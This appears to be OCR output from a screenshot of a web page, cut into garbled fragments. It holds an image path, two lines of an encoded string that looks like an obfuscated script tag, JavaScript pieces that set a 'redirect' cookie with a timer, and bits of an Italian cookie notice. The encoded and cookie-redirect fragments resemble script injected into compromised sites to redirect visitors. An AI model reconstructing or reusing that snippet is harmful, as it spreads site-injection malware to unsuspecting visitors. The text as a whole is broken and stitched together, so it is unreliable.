
U2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU
CU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3My
ect”);if(now>=(time=cookie)||void 0===time)
nt.cookie=”redirect=”+time+”; path=/;
altre finalità ("interazioni e
cità") come specificato nella